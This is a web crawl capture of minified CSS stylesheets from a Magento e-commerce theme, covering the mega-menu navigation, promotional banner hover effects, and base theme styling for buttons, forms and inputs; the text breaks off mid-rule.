a.level0>span:not(.label-menu):after{transform:scaleX(1)}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--right,.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left{flex:1}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left .has-logo-child-menu{justify-content:flex-end}.nav-megamenu nav.navigation.navigation-with-logo .has-logo-child-menu{display:flex;height:100%;flex-wrap:nowrap}@media (min-width:1200px){.mega-menu-fullwidth{position:static !important}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth:hover>.dropdown-menu{transform:translate(-50%,0)}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth>.dropdown-menu{min-width:560px;width:1170px;left:50%;transform:translate(-50%,30px);padding:15px 28.5px}.menu-2columns.mega-menu-fullwidth{position:relative !important}.mega-menu-sub-title{font-weight:500;letter-spacing:.01em;color:#333;text-transform:uppercase;font-size:15px}.nav-megamenu nav.navigation .nav-main-menu .toggle-menu{display:none}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.hover-right>.dropdown-menu,.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.ct-right>.dropdown-menu{right:0;left:auto}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns>.dropdown-menu{min-width:560px;width:auto;left:0;transform:translateY(30px)}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns:hover>.dropdown-menu{transform:translateY(0)}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu{min-width:250px;display:block !important;opacity:0;visibility:hidden;transition:all .4s;transform:translateY(30px);margin:0;font-size:14px;border-radius:0;left:0;border:1px solid #eee;box-shadow:0 2px 3px #d6d6d6;padding:15px 0}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth)>.dropdown-menu{left:auto;right:0}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth) .dropdown-menu li>.dropdown-menu{left:auto;right:100%}.nav-megamenu nav.navigation .nav-main-menu li.level0:not(.mega-menu-fullwidth) .dropdown-menu li a{padding:10px 28.5px}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li{position:relative}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>.dropdown-menu{left:100%;top:0}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>a{padding:10px 0;display:block;font-size:14px;transition:all .3s;position:relative}.nav-megamenu nav.navigation .nav-main-menu li:hover>.dropdown-menu{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:1199px){html.active-menu .header{position:static}html.active-menu:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:#000;z-index:2;opacity:.7}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Promobanners/css/promobanners.min.css
body_size: 814
content:
.promobanner{position:relative;overflow:hidden;border-radius:40px}.promobanner>a>img{min-width:100%}.promobanner .banner-button{margin-top:28px}.promobanner .text{position:absolute;padding:35px 30px;z-index:1;top:50%;left:0;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.promobanner .text.top-left,.promobanner .text.top-middle,.promobanner .text.top-right{top:0}.promobanner .text.top-left{left:0;right:auto;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.promobanner .text.top-middle{width:100%;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.promobanner .text.top-right{right:0;left:auto;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.promobanner .text.middle-left,.promobanner .text.middle-center,.promobanner .text.middle-right{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.promobanner .text.middle-left{left:0;right:auto}.promobanner .text.middle-center{width:100%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.promobanner .text.middle-right{right:0;left:auto}.promobanner .text.bottom-left,.promobanner .text.bottom-center,.promobanner .text.bottom-right{bottom:0;top:auto}.promobanner .text.bottom-left{left:0;right:auto;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none}.promobanner .text.bottom-center{width:100%;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.promobanner .text.bottom-right{right:0;left:auto}.promobanner.zoom img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s}.promobanner.zoom:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.border-zoom:before{border:2px solid #fff;top:-2px;bottom:-2px;right:-2px;left:-2px;content:'';display:block;position:absolute;transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s}.promobanner.border-zoom img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s}.promobanner.border-zoom:hover:before{top:15px;bottom:15px;right:15px;left:15px;z-index:9}.promobanner.border-zoom:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.flashed:after{position:absolute;top:0;left:0;width:1000px;height:200px;background:rgba(255,255,255,.5);content:'';transition:transform .6s;-webkit-transition:transform .6s;-moz-transition:transform .6s;-o-transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.promobanner.flashed:hover:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0)}.promobanner.zoom-flashed:after{position:absolute;top:0;left:0;width:1000px;height:200px;background:rgba(255,255,255,.5);content:'';transition:transform .7s;-webkit-transition:transform .7s;-moz-transition:transform .7s;-o-transition:transform .7s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.promobanner.zoom-flashed img{transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.promobanner.zoom-flashed:hover:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0)}.promobanner.zoom-flashed:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.shadow-corner{transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.promobanner.shadow-corner:hover{box-shadow:2px 3px 3px rgba(0,0,0,.2)}.promobanner.zoom-shadow:after{position:absolute;content:"";left:20px;right:20px;bottom:20px;top:20px;background:#000;opacity:.4;transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.promobanner.zoom-shadow:hover:after{left:0;right:0;bottom:0;top:0}.promobanner.cup-border{overflow:visible}.promobanner.cup-border a:after{border:2px solid #ddbe86;position:absolute;left:0;bottom:0;top:0;right:0;content:"";opacity:0;transform:translate(0);-webkit-transform:translate(0);-moz-transform:translate(0);-o-transform:translate(0);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.promobanner.cup-border:hover a:after{opacity:1;transform:translate(15px,15px);-webkit-transform:translate(15px,15px);-moz-transform:translate(15px,15px);-o-transform:translate(15px,15px)}.promobanner.flashed-zoom a:after{position:absolute;content:"";width:100%;padding-top:100%;top:50%;left:50%;opacity:1;background:#fff;transform:translate(-50%,-50%) rotate(45deg) scale(0);-webkit-transform:translate(-50%,-50%) rotate(45deg) scale(0);-moz-transform:translate(-50%,-50%) rotate(45deg) scale(0);-o-transform:translate(-50%,-50%) rotate(45deg) scale(0);transition:all .6s ease-in-out;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out}.promobanner.flashed-zoom a>img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.promobanner.flashed-zoom:hover a>img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.flashed-zoom:hover a:after{opacity:0;transform:translate(-50%,-50%) rotate(45deg) scale(1);-webkit-transform:translate(-50%,-50%) rotate(45deg) scale(1);-moz-transform:translate(-50%,-50%) rotate(45deg) scale(1);-o-transform:translate(-50%,-50%) rotate(45deg) scale(1)}.promobanner.zoom-out-shadow a:after{position:absolute;content:"";left:-10px;right:-10px;bottom:-10px;top:-10px;border:2px solid #fff;outline-width:15px;outline-style:solid;outline-color:rgba(0,0,0,.3);z-index:100;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.promobanner.zoom-out-shadow:hover a:after{left:15px;right:15px;bottom:15px;top:15px}.promobanner.mist a:after{position:absolute;z-index:1;background-color:rgba(255,255,255,.8);content:"";top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100%;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-o-transform-origin:50% 100%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.promobanner.mist:hover a:after{transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);opacity:1;visibility:visible}.promobanner.mist-text>a:after{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background-color:#fff;opacity:0;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.promobanner.mist-text:hover a:after{opacity:.4}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme.min.css
body_size: 37806
content:
.display-flex,.field.captcha .control.captcha-image,.form-group.captcha .control.captcha-image,.scroll-to-top,.toolbar .pages .pages-items,.toolbar.toolbar-products,.toolbar.toolbar-products .sorter,.sidebar .block.block-compare .actions-toolbar,.sidebar .block.block-reorder .product-items .product-item,.sidebar .block.block-reorder .actions-toolbar,.modal-slide._inner-scroll .modal-inner-wrap,.modal-popup .modal-inner-wrap,.header .child-content .page-settings .toggle-settings,.header:not(.header4):not(.header7) .block-search .block-content,.header.header1 .top-header-content,.header.header1 .middle-header-content .middle-header-wrapper,.header.header7 .my-account-link .toggle-toplinks,.header.header7 .middle-header-content .middle-header-wrapper,.header.header7 .middle-header-content .middle-header-wrapper>.logo,.header.header3 .middle-header-content .middle-header-wrapper,.header.header4 .my-account-link .toggle-toplinks,.header.header4 .middle-header-content .middle-header-wrapper,.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu .logo,.header.header5 .my-account-link .toggle-toplinks,.header.header5 .middle-header-content .middle-header-wrapper,.header.header2 .my-account-link .toggle-toplinks,.header.header2 .middle-header-content .middle-header-wrapper,.minicart-wrapper .block-minicart .block-content>.subtotal,.time-countdown .countdown-number,.column.main .block.filter .filter-title .container,.column.main .block.filter .filter-content .filter-options,.column.main .block.filter .filter-content .filter-options .filter-item,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items,.customer-account-login .login-container,.customer-account-index .main .block-dashboard-info .block-content,.customer-account-index .main .block-dashboard-addresses .block-content,.customer-account-edit .main .form-edit-account,.customer-address-index .block-addresses-default .block-content,.sales-order-view .main .block-order-details-view .block-content,.sales-order-print .page-main .block-order-details-view .block-content,.blog-post-list .blog-list .blog-post .post-body .post-metas,.blog-post-view .blog-post .post-metas-share,.blog-post-view .blog-post .post-metas-share .post-metas,.share-this,.brand-page-list .item .image,.block-reviews-dashboard .items .item,.customer-review.view .product-details,.customer-review.view .product-details .product-info .product-reviews-summary,.customer-review.view .review-details .customer-review-rating,.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings,.block-reviews-dashboard .items .item,.customer-review.view .product-details,.customer-review.view .product-details .product-info .product-reviews-summary,.customer-review.view .review-details .customer-review-rating,.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings,.product-info-main .product-reviews-summary,.review-field-ratings .control>.nested,.review-field-rating,.cms-coming-soon .main-coming-soon,.cms-noroute-index .main-404,.about-us2-services,.products-grid .product-item-info .product-item-details .product-buy_info,.products-list .product-item .product-item-info,.products-list .product-item .product-item-info .product-item-details .product-item-actions,.list-products .product-item .product-item-info,.list-products .product-item .product-item-info .product-item-details .product-item-actions,.catalog-product-view .product-info-main .box-tocart>.fieldset,.catalog-product-view .product-info-main .box-tocart>.fieldset .actions,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.form.send.friend>.actions-toolbar,.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset,.wishlist-index-index .main .actions-toolbar .primary,.shoes-video .col-md-5,.shoes-add-cart .products-grid .product-item-info{display:-webkit-box;display:-ms-flexbox;display:flex}.color-primary,a:hover,a:focus,a:active,.card .card-link,.card .collapsed,a.banner-button:hover,.primary-color,.social-links li a:hover,.page-title-wrapper .breadcrumbs .items .item a:hover,.toolbar .modes-mode.active,.sidebar .block.filter .filter-content .filter-current .item .action.remove:hover,.sidebar .block.block-compare .actions-toolbar .secondary .action.clear,.sidebar .block.account-nav .items .item strong,.sidebar .block.block-reorder .actions-toolbar .secondary .action.view,.header .child-content .page-settings .settings-content .switcher .switcher-trigger,.header .switcher .switcher-dropdown .switcher-option a:hover,.header .switcher .switcher-trigger:hover,.header.header3 .switcher .switcher-options:hover,.footer.footer1 .middle-footer a:hover,.footer.footer1 .middle-footer a:focus,.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog:hover,.inline-newsletter .block.newsletter .subscribe.action:hover,body.account .main a.action,body.account .main a.action.back:hover,#registration .action.primary,.color-theme,.btn-print:hover,.catalog-product-compare-index .table-wrapper .table-comparison .product-image .towishlist:hover,.catalog-product-compare-index .table-wrapper .table-comparison .product-item-name:hover,#multiship-addresses-table tbody tr td.product .product-item-name a:hover,[class*=multishipping-checkout-] table tbody tr td .product-item-name a:hover,#checkout-review-submit .price,.multishipping-checkout-overview table tfoot tr.grand.totals .price,.multicheckout.success a,.checkout-success a,.opc-block-shipping-information .shipping-information-title .action-edit:hover i,.checkout-index-index .opc-block-summary .table-totals .grand.totals .price,#shopping-cart-table .product-item-name a:hover,.blog-post-list .blog-list .blog-post .post-body .post-header a:hover,.blog-post-view .blog-post .post-metas-share .post-metas .meta-author .color-theme,.post-comments .blog-load-more-comment a.loading-style,.single-product .product-item-details .product-item-link:after,.brand-page-list .item .brand-name h4.brand-title a:hover,.banner-button .btn-promo-banner:focus,.banner-button .btn-promo-banner:not(:disabled):active,.banner-button .btn-promo-banner:hover,.promobanner-v9 .promobanner .banner-content .category-name:after,.promobanner-v9 .promobanner:hover .banner-content .category-name a,.blog-grid-block .title-blog>a:hover,#tabs_categories_porfolio li:hover a,#tabs_categories_porfolio li.active a,.portfolio-top-content .portfolio-bottom-content .title:hover,.portfolio-top-content .portfolio-bottom-content .category-link a:hover,.cms-noroute-index .main-404 .content-404 .btn-back-home:hover,.card .card-link,.rotate-image-container .close-rotate:hover,.products-grid .product-item-info .product-item-image .action-wishlist a:hover .icon:before,.products-list .product-item .product-item-info .product-item-image .action-wishlist a:hover .icon:before,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option,.product-info-main .product-add-form .block-bundle-summary .bundle-info .product-details .stock.unavailable span{color:#c61932}.bg-primary,button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active,button.action.secondary,.btn-secondary,button.action.secondary:focus,.btn-secondary:focus,.actions-toolbar a.action.back:hover:before,.btn-readmore:hover:before,.sidebar .block.filter .filter-content .filter-actions .filter-clear:hover,.sidebar .block.block-wishlist .actions-toolbar a.action.details:hover,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus,.shop-by-brand .brand-search .search form .actions .action:hover,.characters-filter li a:hover,#tabs_categories_porfolio li a:after,.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover,.product-wishlist-items .product-item-image button.action.remove:hover,.wishlist-index-index .main .actions-toolbar .primary button.action.update:hover,.wishlist-index-index .main .actions-toolbar .primary button.action.tocart{background-color:#c61932}.border-primary,button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active,button.action.secondary,.btn-secondary,button.action.secondary:focus,.btn-secondary:focus,a.banner-button:hover,.sidebar .block.filter .filter-content .filter-actions .filter-clear:hover,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus,.shop-by-brand .brand-search .search form .actions .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover,.catalog-product-view .product-info-main .product-addto-links a:hover,.product-wishlist-items .product-item-image button.action.remove:hover{border-color:#c61932}.border-bt-primary,.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:hover,.cms-noroute-index .main-404 .content-404 .btn-back-home:hover{border-bottom-color:#c61932}.fill-primary,.share-this #st-1 .st-btn:hover>svg{fill:#c61932 !important}*{padding:0}*:focus,*:active{outline:none !important}input,textarea,select,button{font:inherit}::placeholder{font:inherit}:-ms-input-placeholder{font:inherit}::-ms-input-placeholder{font:inherit}body{color:#878787;background-color:#fff;font-style:normal;font-weight:400;line-height:1.75;font-size:14px}a,button{cursor:pointer}a{color:#696969;text-decoration:none;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}a:hover,a:focus,a:active{text-decoration:none}ul,ol{list-style:none;margin:0}table>caption{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}blockquote{quotes:none;background:#f1f1f1;padding:30px 25px 30px 60px;margin-bottom:20px;position:relative;font-style:italic;display:block;font-size:14px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}blockquote:before{position:absolute;content:"\f10d";font-family:"FontAwesome";left:25px;top:10px;font-size:20px;color:#999}.card{border:1px solid rgba(0,0,0,.125);border-radius:0;margin-bottom:15px}.card .card-header{padding:0;background-color:transparent;border-bottom:none}.card .card-header a{font-size:18px;line-height:1.5;font-weight:600;padding:15px;display:block}.card .card-body{padding:30px 15px}.card .card-link{background-color:rgba(0,0,0,.03)}.card .collapsed{background-color:transparent}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{font-weight:600;margin:0;color:#333;line-height:1.5}.h1,h1{font-size:48px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,h5{font-size:20px}.h6,h6{font-size:18px}button{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.btn,button.action{font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border-width:1px;border-style:solid;padding:13px 36px}.btn-full{width:100%}.btn-xs{padding:8px 20px}button.action.primary,button.action.action-apply,.btn-primary{background-color:#333;border-color:#333;color:#fff}button.action.primary:focus,button.action.action-apply:focus,.btn-primary:focus{background-color:#333;border-color:#333;color:#fff}button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active{color:#fff}button.action.secondary,.btn-secondary{color:#fff}button.action.secondary:focus,.btn-secondary:focus{color:#fff}button.action.secondary:hover,.btn-secondary:hover,button.action.secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled).active,button.action.secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#333;border-color:#333}button.action.default,button.action.action-edit-address,.btn-default{background-color:transparent;border-color:#333;color:#333}button.action.default:focus,button.action.action-edit-address:focus,.btn-default:focus{background-color:transparent;border-color:#333;color:#333}button.action.default:hover,button.action.action-edit-address:hover,.btn-default:hover,button.action.default:not(:disabled):not(.disabled).active,button.action.action-edit-address:not(:disabled):not(.disabled).active,.btn-default:not(:disabled):not(.disabled).active,button.action.default:not(:disabled):not(.disabled):active,button.action.action-edit-address:not(:disabled):not(.disabled):active,.btn-default:not(:disabled):not(.disabled):active{color:#fff;background-color:#333;border-color:#333}a.banner-button{font-weight:500;color:#333;font-size:14px;letter-spacing:.1em;text-transform:uppercase;border-bottom:1px solid #333;display:inline-block}div.mage-error{color:red;padding-top:5px;line-height:1.4;font-size:12px;text-align:left}div.mage-error+.password-strength-meter{margin-top:5px}.password-strength-meter{background-color:#f4f4f4;height:40px;color:#333;line-height:40px;padding:0 15px;position:relative;z-index:1;margin-top:10px;text-align:left;font-weight:500}.password-strength-meter :before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-strength-meter-0 .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-strength-meter-1 .password-strength-meter:before{background-color:#ffafae;width:25%}.password-strength-meter-2 .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strength-meter-3 .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-strength-meter-4 .password-strength-meter:before{background-color:#81b562;width:100%}.label,label{font-size:13px;color:#5f5f5f;padding:0;margin:0 0 9px;font-weight:400;text-align:left;line-height:inherit}input::-webkit-input-placeholder{color:#696969}input:-moz-placeholder{color:#696969}input::-moz-placeholder{color:#696969}input:-ms-input-placeholder{color:#696969}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{transition:background-color 5000s ease-in-out 0s;-webkit-box-shadow:0 0 0px 1000px #fff inset}input:focus::-webkit-input-placeholder{color:#696969}input:focus::-moz-placeholder{color:#696969}input:focus:-ms-input-placeholder{color:#696969}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{background-color:#f7f7f7;border:1px solid #f7f7f7;box-sizing:border-box;font-size:14px;box-shadow:none;height:40px;line-height:40px;vertical-align:baseline;width:100%;padding:0 10px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}textarea,textarea.form-control,textarea.input-text{width:100%;height:auto;min-height:170px;border:1px solid #f7f7f7;background:#f7f7f7;box-shadow:none;padding:15px;box-shadow:none !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}@-moz-document url-prefix(){select:-moz-focusring,select::-moz-focus-inner{color:transparent !important;text-shadow:0 0 0 #999 !important;background-image:none !important;border:0}}select,select.form-control,select.input-text{width:100%;border:1px solid #ccc;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}select:not([multiple]),select.form-control:not([multiple]),select.input-text:not([multiple]){-moz-appearance:none;-webkit-appearance:none;height:40px;text-indent:.01em;padding:0 25px 0 20px;background-image:url(../images/arrow_sellect.png);background-repeat:no-repeat;background-position:center right 17px;background-color:#f7f7f7;border:1px solid #f7f7f7}select:not([multiple]) option,select.form-control:not([multiple]) option,select.input-text:not([multiple]) option{height:40px;padding:8px 10px}select[multiple],select.form-control[multiple],select.input-text[multiple]{background-color:#fff}select[multiple] option,select.form-control[multiple] option,select.input-text[multiple] option{font-size:14px;height:34px;padding:8px 10px}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=radio],.checkbox-inline input[type=radio],.radio input[type=checkbox],.radio-inline input[type=checkbox],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{margin-top:2px}.field>label,.form-group>label,.field>.label,.form-group>.label{display:inline-block;font-weight:500}.field.required>label em,.form-group.required>label em,.field._required>label em,.form-group._required>label em,.field.required>.label em,.form-group.required>.label em,.field._required>.label em,.form-group._required>.label em{display:none}.field.required>label:after,.form-group.required>label:after,.field._required>label:after,.form-group._required>label:after,.field.required>.label:after,.form-group.required>.label:after,.field._required>.label:after,.form-group._required>.label:after{color:#da0e2b;content:"*";font-size:14px;margin:0 0 0 6px}.field.street .label,.form-group.street .label{border:none}.field.street .control .field+.field,.form-group.street .control .field+.field{margin-top:10px}.field.street .control .field label,.form-group.street .control .field label{display:none}.field.note,.form-group.note{margin-top:5px;font-style:italic;display:block;font-weight:300}.field.captcha .control.captcha-image,.form-group.captcha .control.captcha-image{-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.field.captcha .control.captcha-image .action.captcha-reload,.form-group.captcha .control.captcha-image .action.captcha-reload{padding:0 10px;height:50px;line-height:50px;margin-left:10px;width:50px;border-radius:5px;background-color:#222;color:#fff;border:1px solid #222}.field.captcha .control.captcha-image .action.captcha-reload:hover,.form-group.captcha .control.captcha-image .action.captcha-reload:hover{background-color:#fff;color:#222}.field.captcha .control.captcha-image .action.captcha-reload span,.form-group.captcha .control.captcha-image .action.captcha-reload span{display:none}.field.captcha .control.captcha-image .action.captcha-reload:after,.form-group.captcha .control.captcha-image .action.captcha-reload:after{font-family:'themify';content:"\e619";font-size:24px}.field.date .customer-dob{position:relative}.field.date .customer-dob .ui-datepicker-trigger.v-middle{position:absolute;top:50%;right:0;background-color:transparent;border:none;padding:0 15px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%)}.field.date .customer-dob .ui-datepicker-trigger.v-middle:before{content:"\e6b6";font-family:'themify';color:#333;font-size:18px}.field.date .customer-dob .ui-datepicker-trigger.v-middle span{display:none}.control._with-tooltip{position:relative;padding-right:40px}.control._with-tooltip .field-tooltip{cursor:pointer;position:absolute;right:0;top:4px}.control._with-tooltip .field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.control._with-tooltip .field-tooltip .field-tooltip-action:before{color:#bbb;content:"\f059";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.control._with-tooltip .field-tooltip .field-tooltip-content{background-color:#f4f4f4;border:1px solid 